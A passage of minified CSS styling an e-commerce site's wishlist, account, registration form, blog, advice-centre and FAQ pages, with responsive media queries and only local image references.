.form-wishlist-items .products-grid .product-items .product-item .product-item-info .price-box span{font-size:16px}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart{float:none;margin-right:0}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty .label{display:none}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions button,.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions .cart.table-wrapper .actions-toolbar>.action,.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .product-item-actions .action-gift{font-size:14px !important}}@media (max-width:575px){.account.wishlist-index-index .actions-toolbar{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.account.wishlist-index-index .actions-toolbar .primary{width:100%}.account.wishlist-index-index .actions-toolbar .primary button,.account.wishlist-index-index .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.account.wishlist-index-index .actions-toolbar .primary .action-gift{width:100%;margin-bottom:1px}.account.wishlist-index-index .actions-toolbar .secondary{margin-top:3px;text-align:center;width:100%}.account .page-main .column .order-details-items .table-wrapper tr td{padding:10px 10px 10px 0 !important;text-transform:capitalize;border-bottom:1px solid #eae9e9 !important}.account .page-main .column .order-details-items .table-wrapper tr td:last-child{border-bottom:none !important}.account .page-main .column .order-details-items .table-wrapper tr td:before{text-transform:capitalize}.account .page-main .column .order-details-items .table-wrapper tr td .product-item-name{text-transform:capitalize}.account .page-main .column .order-details-items .table-wrapper tfoot tr th{padding:10px !important}.order-links .item{margin-right:10px}.order-links .item strong{font-size:13px}.order-links .item a{font-size:13px}.order-title{padding-top:0}}@media (max-width:479px){.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.account.wishlist-index-index .form-wishlist-items .products-grid .product-items .product-item .product-item-info .product-item-inner .box-tocart .wishlist-fieldset .field.qty .label{display:inline-block}}.register-banner{position:relative}.register-banner:after{position:absolute;width:60px;top:0;bottom:0;background-color:#fafafa;right:0;content:"";display:none}.register-banner .register-im img{width:100%}.register-banner .register-banner-text{position:absolute;bottom:60px;max-width:1440px;left:0;right:0;margin:auto}.register-banner .register-banner-text h1{color:#fafafa;text-transform:uppercase;line-height:50px;font-size:60px;font-weight:bold}.register-text{margin-bottom:30px}.register-text h2{font-weight:bold;text-transform:uppercase;color:#002c5b;font-size:24px;line-height:24px;margin-bottom:5px}.register-text .large-p{color:#181718;font-size:16px;text-transform:uppercase}.register-form{margin-bottom:60px}.register-form .registerfr-box{border-bottom:1px solid #eae9e9;border-top:1px solid #eae9e9;margin:0 0 20px}.register-form .registerfr-box .col-md-6{padding-left:0}.register-form .registerfr-box .col-md-6:last-child{padding-left:15px;padding-right:0px}.register-form form .form-group{margin-bottom:20px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.register-form form .form-group:last-child{margin-bottom:0}.register-form form .form-group label{width:120px;font-size:14px;text-transform:uppercase;color:rgba(29,29,27,0.5);margin:0}.register-form form .form-group label i{color:#f18a25}.register-form form .form-group .control{width:calc(100% - 130px)}.register-form form .form-group .control input{height:40px;background-color:#f6f6f6;border:none;box-shadow:none;width:100%}.register-form form .form-group .control select{height:40px;border:none;box-shadow:none;width:100%;text-transform:uppercase;color:rgba(29,29,27,0.7);background:#f6f6f6 url(../images/select-arrow-small.png) no-repeat calc(100% - 15px)}.register-form form .form-group .control.address input{border-bottom:1px solid #fafafa}.register-form form .form-group .control.address input:last-child{border-bottom:none}.register-form .register-in{padding:30px 0;height:100%}.register-form .register-in.register-in-gray{padding:30px;background-color:#f6f6f6}.register-form .register-in .register-heading{margin-bottom:30px}.register-form .register-in .register-heading h2{font-weight:bold;text-transform:uppercase;color:#002c5b;font-size:16px;line-height:24px}.register-form .register-in .product-coad .product-coad-top{text-align:right}.register-form .register-in .product-coad .product-coad-top a{background-color:#002c5b;color:#fafafa;font-size:12px;display:inline-block;padding:8px 20px;text-transform:uppercase}.register-form .register-in .product-coad .product-coad-top a:hover{background-color:#f08217;text-decoration:none}.register-form .register-in .product-coad .product-coad-form{background-color:#fafafa;padding:20px;border:1px dotted #eae9e9;margin-bottom:20px}.register-form .register-in .product-coad .product-coad-form .row{margin-left:-5px;margin-right:-5px}.register-form .register-in .product-coad .product-coad-form .col-md-6,.register-form .register-in .product-coad .product-coad-form .col-md-12,.register-form .register-in .product-coad .product-coad-form .col-md-4{padding-left:5px !important;padding-right:5px !important}.register-form .register-in .product-coad .product-coad-form .form-group{margin-bottom:15px;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.register-form .register-in .product-coad .product-coad-form .form-group label{width:100%;margin-bottom:10px;padding-left:15px}.register-form .register-in .product-coad .product-coad-form .form-group label .fa{margin-left:5px;color:#002c5b}.register-form .register-in .product-coad .product-coad-form .form-group label .fa.fa-question-circle{position:relative;cursor:pointer}.register-form .register-in .product-coad .product-coad-form .form-group label .fa.fa-question-circle .tooltiptext{visibility:hidden;width:180px;background-color:#002c5b;color:#fff;text-align:center;padding:5px 0;border-radius:6px;position:absolute;z-index:1;font-family:'Barlow';text-transform:none;padding:5px}.register-form .register-in .product-coad .product-coad-form .form-group label .fa.fa-question-circle:hover .tooltiptext{visibility:visible}.register-form .register-in .product-coad .product-coad-form .form-group .control{width:100%}.register-form .register-in .product-coad .product-coad-form .form-group .control.datepicker{position:relative}.register-form .register-in .product-coad .product-coad-form .form-group .control.datepicker:after{font-family:"Fontawesome";content:"\f133";color:#002c5b;font-size:16px;line-height:normal;position:absolute;top:50%;right:15px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.register-form .register-in .product-coad .product-coad-form p{color:rgba(29,29,27,0.5);font-size:14px}.register-form .register-in .product-coad .add-product{display:inline-block;width:100%;margin-bottom:30px}.register-form .register-in .product-coad .add-product a{background-color:rgba(0,44,91,0.5);width:100%;padding:15px;color:#fafafa;font-size:15px;text-transform:uppercase;font-weight:600;display:inline-block}.register-form .register-in .product-coad .add-product a:before{font-family:"Fontawesome";content:"\f067";margin-right:5px}.register-form .register-in .product-coad .add-product a:hover{background-color:#f08217;text-decoration:none}.register-form .register-in .product-coad:before,.register-form .register-in .product-coad:after{display:table;content:"";clear:both}.register-form-actions{padding-left:130px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.register-form-actions .checkbox-cus{position:relative}.register-form-actions .checkbox-cus input[type="checkbox"]{position:absolute;left:0;top:0;width:14px;height:14px;z-index:3;cursor:pointer;opacity:0}.register-form-actions .checkbox-cus input[type="checkbox"]:checked+label:after{opacity:1}.register-form-actions .checkbox-cus label{padding-left:25px !important;font-size:14px;position:relative;line-height:normal}.register-form-actions .checkbox-cus label:before{position:absolute;left:0;top:0;border:1px solid #d2d3d4;z-index:1;content:"";width:14px;height:14px}.register-form-actions .checkbox-cus label:after{position:absolute;left:3px;top:2px;display:inline-block;vertical-align:top;font-size:9px;font-family:"Fontawesome";content:"\f00c";margin-left:0;font-weight:400;color:#002c5b;opacity:0}.register-form-actions .cus-btn button,.register-form-actions .cus-btn .cart.table-wrapper .actions-toolbar>.action,.register-form-actions .cus-btn .action-gift{background-color:#002c5b;font-size:15px;color:#fafafa;border:none;text-transform:uppercase;font-weight:500;padding:7px 18px}.register-form-actions .cus-btn button:hover,.register-form-actions .cus-btn .cart.table-wrapper .actions-toolbar>.action:hover,.register-form-actions .cus-btn .action-gift:hover{background-color:#f08217}div.mage-error{font-size:13px}@media (max-width:1440px){.register-banner:after{width:30px}}@media (max-width:1360px){.register-banner:after{display:none}}@media (min-width:992px) and (max-width:1299px){.register-form form .form-group .control select{text-transform:capitalize}.register-form .register-in .product-coad .product-coad-form .form-group label{text-transform:capitalize;font-size:13px;padding-left:0}.register-form-actions{padding-left:0}}@media (max-width:991px){.register-banner .register-banner-text h1{font-size:50px;line-height:50px}.register-text{margin-bottom:15px}.register-text h2{font-weight:600}.register-text .large-p{font-size:14px;text-transform:capitalize;line-height:22px}.register-form{margin-bottom:30px}.register-form .registerfr-box{margin:0 -15px 20px -15px}.register-form .registerfr-box .col-md-6{padding-left:15px !important;padding-right:15px !important}.register-form .register-in.register-in-gray{padding:15px}.register-form .register-in .register-heading{margin-bottom:15px}.register-form .register-in .product-coad .product-coad-form .form-group label{padding-left:0}.register-form form .form-group label{width:100px;text-transform:capitalize}.register-form form .form-group .control{width:calc(100% - 100px)}.register-form form .form-group .control select{text-transform:capitalize}.register-form-actions{padding-left:0;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.register-form-actions .checkbox-cus{margin-bottom:5px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media (min-width:768px) and (max-width:991px){.register-form .register-in .product-coad .product-coad-form .col-md-4{max-width:100%;flex:0 0 100%;-webkit-box-flex:0;-ms-flex:0 0 100%}.register-form .register-in .product-coad .product-coad-form .col-md-4 .form-group{margin-bottom:10px}}@media (min-width:767px){.register-form .register-in .product-coad .product-coad-form .form-group label .fa.fa-question-circle .tooltiptext{right:0;top:14px}}@media (max-width:767px){.register-banner .register-im img{height:180px;object-fit:cover}.register-banner .register-banner-text{bottom:inherit;top:50%;text-align:center;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.register-banner .register-banner-text h1{font-size:40px;line-height:40px;max-width:100%;font-weight:600}}.blog-page-list .advice-section.common-block{margin-top:30px}.blog-category-view .advice-center-block{border-bottom:1px solid #eae9e9;padding-bottom:25px;margin-bottom:25px}.blog-page .sidebar .block.filter .title{margin-bottom:25px;padding-bottom:22px}.blog-page .toolbar-blog-posts{padding:0;border:none;margin:0}.blog-page .ias-trigger{margin:20px 0 0px}.blog-page .ias-trigger a{background-color:#f08217}.blog-page .ias-trigger a:hover{background-color:#002c5b}.blog-page .page-main{padding-bottom:70px}.blog-page .main-advice-article .advice-article-v2 .advice-section .heading-section{padding-bottom:15px;margin-bottom:25px}.blog-page .main-advice-article .advice-article-v2 .advice-section .heading-section h2{margin:0}.blog-page .main-advice-article .advice-article-v2 .advice-article-v2-details ul{margin-bottom:30px;padding-left:20px;font-size:16px}.blog-page .main-advice-article .advice-article-v2 .advice-article-v2-details ul.advice-article-v2-img li{list-style-type:none}.blog-page .main-advice-article .advice-article-v2 .advice-article-v2-details ul li{margin-bottom:5px;list-style-type:disc;font-size:16px}.blog-page .main-advice-article .advice-article-v2 .advice-article-v2-details ul li:last-child{margin-bottom:0}.blog-page .page-title-wrapper .page-title{color:#f08217;font-weight:bold;font-size:24px;text-transform:uppercase;border-bottom:1px solid #eae9e9;margin-bottom:25px;padding-bottom:15px;display:block !important}.blog-page .advice-section .heading-section h2{margin-top:0;color:#f08217;font-weight:bold}.blog-page .sidebar .block.filter .block-content dl .filter-options-content{margin:0 0 10px}.blog-index-index .column{padding-bottom:0 !important}.blog-index-index .advice-section .advice-color-row{margin-right:-15px;margin-left:-15px}.blog-index-index .advice-section .advice-color-row>div{padding-right:15px;padding-left:15px}.blog-index-index .advice-section .advice-links{margin-bottom:0}.blog-index-index .advice-section .advice-links li{display:inline-block;line-height:normal}.blog-index-index .advice-section .advice-links li a{color:#a8a5a6;text-transform:uppercase;font-size:14px;font-weight:200;border-right:1px solid #cfcdce;padding-right:8px;margin-right:8px;line-height:11px;display:inline-block}.blog-index-index .advice-section .advice-links li a:hover{text-decoration:none;color:#f08217}.blog-index-index .advice-section .advice-links li:last-child a{border:none;margin-right:0;padding-right:0}.blog-index-index .heading-section{padding-bottom:10px}.blog-index-index .heading-section.no-margin h2{margin:0}.blog-index-index .heading-section .a-zclass h2{font-size:24px;text-transform:uppercase;color:#f08217;font-weight:bold}.blog-index-index .heading-section .a-zclass .atozpestlink{margin-bottom:0}.blog-index-index .heading-section .a-zclass .atozpestlink li{display:inline-block;line-height:normal}.blog-index-index .heading-section .a-zclass .atozpestlink li.disable{pointer-events:none}.blog-index-index .heading-section .a-zclass .atozpestlink li.disable a{color:#cfcfcf}.blog-index-index .heading-section .a-zclass .atozpestlink li a{color:#a8a5a6;text-transform:uppercase;font-size:14px;font-weight:200;border-right:1px solid #cfcdce;padding-right:8px;margin-right:8px;line-height:11px;display:inline-block}.blog-index-index .heading-section .a-zclass .atozpestlink li a:hover{text-decoration:none;color:#f08217}.blog-index-index .heading-section .a-zclass .atozpestlink li:last-child a{border:none;margin-right:0;padding-right:0}.grayafter{position:relative;padding:50px 0 50px}.grayafter:after{background-color:#f6f6f7;position:absolute;top:0;left:-50vw;right:-50vw;height:100%;content:"";z-index:-1}.view-all-btn{padding:9px 15px;display:inline-block;background-color:#f08217;font-size:14px;font-weight:300;text-transform:uppercase;color:#fafafa}.view-all-btn:hover{text-decoration:none;color:#fafafa;background-color:#002c5b}.view-all-btn:visited{color:#fafafa}.register-banner.advice-banner{min-height:1px}.register-banner.advice-banner .register-banner-text{top:50%;bottom:inherit;padding-bottom:0;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.register-banner.advice-banner .register-banner-text h1{margin-bottom:25px;max-width:450px}.register-banner.advice-banner .register-banner-text p{text-transform:uppercase;font-size:30px;color:#221f20}.finder-section.advice-finder-section{display:none;margin-top:-50px;margin-bottom:50px;z-index:999;position:relative;padding:20px 20px 20px 0}.finder-section.advice-finder-section:after{background-color:#f08217;left:-50vw;content:"";position:absolute;top:0;height:100%;right:0;z-index:-1;display:inline-block}.finder-section.advice-finder-section .finder-in .finder-heading{padding-right:50px}.finder-section.advice-finder-section .finder-in .product-finder{padding:5px;background-color:#fafafa;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px}.finder-section.advice-finder-section .finder-in .product-finder .form-group{flex:initial;width:180px;margin-right:5px}.finder-section.advice-finder-section .finder-in .product-finder .form-group:first-child{flex:1 65%;-webkit-flex:1 65%;-ms-flex:1 65%}.finder-section.advice-finder-section .finder-in .product-finder .form-group.last-child{width:174px;margin-right:0;flex:initial}.finder-section.advice-finder-section .finder-in .product-finder .form-group input{border:none;color:#a8a5a6;font-size:16px;font-weight:500;background-color:transparent}.finder-section.advice-finder-section .finder-in .product-finder .form-group select{font-weight:500;font-size:12px;color:#a8a5a6;text-transform:capitalize;background:#fafafa url(../images/select-arrow-gray.png) no-repeat center right}.finder-section.advice-finder-section .finder-in .product-finder .form-group .product-show{background-color:#f08217;font-weight:500}.finder-section.advice-finder-section .finder-in .product-finder .form-group .product-show:hover{background-color:#002c5b}.advice-center-block{margin-bottom:30px}.advice-center-block .advice-centerimg{height:100%;width:100%}.advice-center-block .articles-tips-sectin{position:absolute;max-width:450px;background-color:#f2f1f1;padding:45px 55px 30px 30px;left:50px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-center-block .articles-tips-sectin .articles-title{position:absolute;top:-15px;background-color:#f08217;left:0;min-width:175px;text-align:center;padding:10px;font-size:16px;font-weight:bold;color:#fafafa;text-transform:uppercase}.advice-center-block .articles-tips-sectin a:hover{text-decoration:none;color:#002c5b}.advice-center-block .articles-tips-sectin span{font-size:14px;text-transform:uppercase;color:rgba(34,31,32,0.5)}.advice-center-block .articles-tips-sectin h2{font-size:20px;text-transform:uppercase;font-weight:600;color:#f08217;line-height:20px;margin-bottom:10px}.advice-center-block .articles-tips-sectin h2 a{font-size:20px;text-transform:uppercase;font-weight:600;color:#f08217}.advice-center-block .articles-tips-sectin h2 a:hover{color:#002c5b;text-decoration:none}.advice-center-block .articles-tips-sectin p{font-size:16px;color:rgba(34,31,32,0.75);margin-bottom:20px;line-height:20px}.advice-center-block .articles-tips-sectin .read-more-btn{font-weight:600;font-size:14px;color:#f08217;text-transform:uppercase;position:relative;padding-right:15px}.advice-center-block .articles-tips-sectin .read-more-btn:hover{color:#002c5b;text-decoration:none}.advice-center-block .articles-tips-sectin .read-more-btn:after{font-family:"Fontawesome";content:"\f105";font-size:16px;margin:0;position:absolute;right:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.advice-center-block .advice-center-gray{background-color:#f2f1f1;padding:40px;height:100%}.advice-center-block .advice-center-gray h2{font-size:30px;font-weight:600;color:#f08217;text-transform:uppercase;line-height:30px;margin-bottom:15px;padding-left:10px}.advice-center-block .advice-center-gray .help-advice{border-top:1px solid #eae9e9;border-bottom:1px solid #eae9e9;padding-bottom:30px;padding-top:30px;margin-bottom:15px;padding-left:10px}.advice-center-block .advice-center-gray .help-advice span{font-size:20px;font-weight:600;color:#5b5b5b;text-transform:uppercase;line-height:20px;display:inline-block}.advice-center-block .advice-center-gray .help-advice span strong{color:#f08217;font-weight:600;display:block}.advice-center-block .advice-center-gray .help-advice span:before{font-family:"Fontawesome";content:"\f05a";font-size:20px;color:#f08217;float:left;margin-right:5px}.advice-center-block .advice-center-gray ul{padding-left:10px}.advice-center-block .advice-center-gray ul li{margin-bottom:10px;display:block}.advice-center-block .advice-center-gray ul li:last-child{margin-bottom:0}.advice-center-block .advice-center-gray ul li a{color:#5b5b5b;font-size:16px;text-transform:uppercase;display:flex;align-content:center;flex-wrap:wrap}.advice-center-block .advice-center-gray ul li a i{color:#4d3461;margin-right:12px;font-size:20px}.advice-center-block .advice-center-gray ul li a strong{font-weight:600;color:#002c5b}.advice-center-block .advice-center-gray ul li a:hover{text-decoration:none}.faq-section .heading-section h2{font-size:24px;text-transform:uppercase;color:#f08217;font-weight:bold}.faq-section .heading-section span{color:#a8a5a6;font-size:14px;font-weight:200;text-transform:uppercase}.faq-section .faq-iner-tabs{margin-bottom:10px}.faq-section .faq-iner-tabs li{float:left;width:calc(50% - 10px);margin-right:20px}.faq-section .faq-iner-tabs li:nth-child(2n){margin-right:0}.faq-section .faq-iner-tabs li.color-d .faq-tabs a{background-color:#e9e8e8}.faq-section .faq-iner-tabs li .faq-tabs>a{background-color:#e6e4e5;display:block;padding:20px 30px;text-transform:uppercase;color:rgba(34,31,32,0.75);font-size:16px;cursor:pointer;position:relative}.faq-section .faq-iner-tabs li .faq-tabs>a.open:after{background:url(../images/minus-shpe.png)}.faq-section .faq-iner-tabs li .faq-tabs>a:after{background:url(../images/pluse-shpe.png);position:absolute;right:32px;width:12px;height:12px;top:50%;content:"";transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.faq-section .faq-iner-tabs li .faq-tabs>a:hover{text-decoration:none;color:#f08217}.faq-section .faq-iner-tabs li .faq-tabs .faq-tabs-detail{padding:10px 30px;display:none}.faq-section .faq-iner-tabs:before,.faq-section .faq-iner-tabs:after{display:table;content:"";clear:both}.advice-article-v2 .advice-heading-v2{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #eae9e9;text-transform:uppercase}.advice-article-v2 .advice-heading-v2 h2{color:#f08217;font-size:24px;font-weight:bold;line-height:normal;margin-bottom:5px}.advice-article-v2 .advice-heading-v2 p{color:#a8a5a6;font-size:14px;font-weight:200;margin-bottom:0;line-height:normal}.advice-article-v2 .advice-heading-v2 p a{color:#a8a5a6}.advice-article-v2 .advice-heading-v2 p a:hover{text-decoration:none;color:#f08217}.advice-article-v2 .advice-article-v2-details>p{margin-bottom:30px;color:#221f20;font-size:16px;line-height:20px}.advice-article-v2 .advice-article-v2-details>p strong{font-weight:600}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img{margin-bottom:30px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li{position:relative}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li img{display:block}.advice-article-v2 .advice-article-v2-details .advice-article-v2-img li span{width:28px;height:28px;color:#fafafa;font-weight:bold;background-color:#f08217;position:absolute;top:0;left:0;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list{margin-bottom:30px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li{margin-bottom:15px}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li:last-child{margin-bottom:0}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li span{font-size:14px;font-weight:600;text-transform:uppercase;color:#f08217;margin-bottom:3px;display:block}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li p{color:#221f20}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li p a{color:#f08217}.advice-article-v2 .advice-article-v2-details .advice-article-v2-list ul li p a:hover{text-decoration:none;color:#002c5b}.advice-article-v2 .advice-article-v2-details .share-icone{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border-top:1px solid #eae9e9;padding-top:25px;margin-bottom:25px}.advice-article-v2 .advice-article-v2-details .share-icone span{color:#a8a5a6;font-size:14px;font-weight:200;margin-bottom:0;line-height:normal;text-transform:uppercase}.advice-article-v2 .advice-article-v2-details .share-icone ul{padding-left:20px;margin-bottom:0 !important}.advice-article-v2 .advice-article-v2-details .share-icone ul li{display:inline-block;margin-right:10px;margin-bottom:0 !important}.advice-article-v2 .advice-article-v2-details .share-icone ul li:last-child{margin-right:0}.advice-article-v2 .advice-article-v2-details .share-icone ul li a{display:block;color:#002c5b}.advice-article-v2 .advice-center-gray{background-color:#f2f1f1;padding:40px 20px}.advice-article-v2 .advice-center-gray h2{font-size:30px;font-weight:600;color:#f08217;text-transform:uppercase;line-height:30px;margin-bottom:15px;padding-left:10px}.advice-article-v2 .advice-center-gray .help-advice{border-top:none;border-bottom:1px solid #eae9e9;padding-bottom:20px;padding-top:0;margin-bottom:25px;padding-left:10px}.advice-article-v2 .advice-center-gray .help-advice span{font-size:20px;font-weight:600;color:#5b5b5b;text-transform:uppercase;line-height:35px;display:inline-block;background-size:25px}.advice-article-v2 .advice-center-gray .help-advice span strong{color:#f08217;font-weight:600;display:inline-block}.advice-article-v2 .advice-center-gray .help-advice span:before{font-family:"Fontawesome";content:"\f05a";font-size:20px;color:#f08217;margin-right:5px}.advice-article-v2 .advice-center-gray ul{padding-left:10px;margin-bottom:0}.advice-article-v2 .advice-center-gray ul li{display:inline-block;margin-right:40px}.advice-article-v2 .advice-center-gray ul li:last-child{margin:0}.advice-article-v2 .advice-center-gray ul li a{color:#5b5b5b;font-size:14px;text-transform:uppercase}.advice-article-v2 .advice-center-gray ul li a i{color:#4d3461;margin-right:10px;font-size:20px}.advice-article-v2 .advice-center-gray ul li a strong{font-weight:600;color:#002c5b}.advice-article-v2 .advice-center-gray ul li a:hover{text-decoration:none;color:#f08217}.advice-article-v2 .advice-center-gray ul li a:hover strong{font-weight:600}.sidebar .advice-article-sidebar .block{margin-bottom:10px;padding-bottom:5px;border-bottom:1px solid #eae9e9}.sidebar .advice-article-sidebar .block+.block{border:none;margin-bottom:40px;padding-bottom:0}.sidebar .advice-article-sidebar .block.filter .title strong{color:#f08217}.sidebar .advice-article-sidebar .block.filter .content dl dd ol li a{color:#7d7c7c;text-transform:uppercase}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-title{color:#f08217;text-transform:uppercase;position:relative;padding:10px 15px;background-color:#f6f6f6;font-size:16px}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-title:after{color:#f08217;font-family:"Fontawesome";content:"\f068";font-size:12px;line-height:normal;position:absolute;font-weight:300;right:15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-title.open:after{content:"\f067"}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-content .item{margin-left:15px}.sidebar .advice-article-sidebar .block.filter .block-content dl .filter-options-content .item a{color:#726f74}.blog-widget-recent .blog-widget-heading{padding-bottom:10px;margin-bottom:30px;border-bottom:1px solid #eae9e9;display:flex;justify-content:space-between;align-items:flex-end}.blog-widget-recent .blog-widget-heading h2{color:#002c5b;font-weight:400;text-transform:uppercase;font-size:24px}.blog-widget-recent ul.post-list{margin-left:-5px;margin-right:-5px}.blog-widget-recent ul.post-list li.post-holder{width:calc(33.33% - 10px) !important;margin:5px;margin-top:0;margin-bottom:0;border-bottom:0;padding-bottom:0;clear:none !important}.blog-widget-recent ul.post-list li.post-holder .post-content{position:relative}.blog-widget-recent ul.post-list li.post-holder .post-content .post-ftimg-hld{margin-bottom:10px}.blog-widget-recent ul.post-list li.post-holder .post-content .post-ftimg-hld img{height:178px;object-fit:cover;width:100%}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description{position:absolute;top:50%;left:15px;right:15px;transform:translateY(-50%)}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-title a{min-height:30px;margin-bottom:10px;text-transform:uppercase;display:block;font-size:20px;color:#ffffff;line-height:20px;margin-bottom:20px;font-weight:600}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-title a:hover{text-decoration:none}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-read-more{color:#ffffff;text-transform:uppercase;font-size:14px;font-weight:500;float:none;padding:0}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-read-more:after{font-family:"Fontawesome";content:"\f105";margin-left:10px;font-size:16px}.blog-widget-recent ul.post-list li.post-holder .post-content .post-description .post-read-more:hover{text-decoration:none;color:#f08217}@media (min-width:992px) and (max-width:1360px){.advice-center-block .advice-center-gray{padding:25px}.advice-center-block .advice-center-gray h2{text-transform:capitalize;font-size:22px;line-height:22px;margin-bottom:10px;padding-left:0}.advice-center-block .advice-center-gray .help-advice{padding-bottom:20px;padding-top:20px;margin-bottom:10px}.advice-center-block .advice-center-gray .help-advice span{font-size:20px;text-transform:capitalize;line-height:26px}.advice-center-block .advice-center-gray ul{padding-left:0}.advice-center-block .advice-center-gray ul li a{font-size:13px}.main-advice-article .row .col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 23%;flex:0 0 23%;max-width:23%}.advice-article-v2 .advice-center-gray{padding:20px}.advice-article-v2 .advice-center-gray .help-advice{margin-bottom:15px;padding-bottom:10px}.advice-article-v2 .advice-center-gray ul li{margin-right:20px}.advice-article-v2 .advice-center-gray ul li a i{font-size:16px;margin-right:5px}}@media (max-width:991px){.blog-page .columns{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.blog-page .columns .sidebar-additional{-ms-flex-order:-1;-webkit-order:-1;order:-1;margin-bottom:30px;padding:0;width:100%}.blog-page .columns .column{width:100%}.blog-page .main-advice-article .advice-article-v2 .advice-section .heading-section{padding-bottom:15px;margin-bottom:10px}.blog-index-index .slider-one .heading-section{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.blog-index-index .slider-one .heading-section .a-zclass{margin-bottom:10px}.advice-center-block .advice-centerimg{height:300px;object-fit:cover}.advice-center-block .articles-tips-sectin{padding:40px 30px 15px 15px;right:0;margin:auto;width:90%;left:0;max-width:100%}.advice-center-block .advice-center-gray{padding:10px}.advice-center-block .advice-center-gray h2{text-transform:capitalize;font-size:22px;line-height:22px;margin-bottom:10px;padding-left:0}.advice-center-block .advice-center-gray .help-advice{padding-bottom:10px;padding-top:10px;margin-bottom:10px}.advice-center-block .advice-center-gray .help-advice span{font-size:16px;text-transform:capitalize}.advice-center-block .advice-center-gray ul{padding-left:0}.advice-center-block .advice-center-gray ul li a{font-size:12px}.advice-center-block .advice-center-gray ul li a strong{text-transform:capitalize}.sidebar .advice-article-sidebar .block+.block{margin-bottom:20px}.main-advice-article .row .col-sm-2{order:-1;-ms-order:-1;-webkit-order:-1;margin-bottom:30px}.sidebar .advice-article-sidebar .orange-div .orange-section{padding:15px}.sidebar .advice-article-sidebar .orange-div .orange-section h2{text-transform:capitalize;font-weight:500}.sidebar .advice-article-sidebar .orange-div .orange-section p{margin-bottom:15px;text-transform:capitalize;font-size:14px;line-height:18px}.advice-article-v2 .advice-section{margin-bottom:15px}.advice-article-v2 .advice-heading-v2{margin-bottom:15px;padding-bottom:15px;text-transform:capitalize}.advice-article-v2 .advice-heading-v2 h2{font-size:20px;margin-bottom:10px;line-height:22px;font-weight:600;text-transform:capitalize}.advice-article-v2 